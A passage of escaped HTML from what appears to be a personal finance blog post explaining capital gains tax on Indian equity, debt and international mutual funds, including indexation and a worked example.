6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 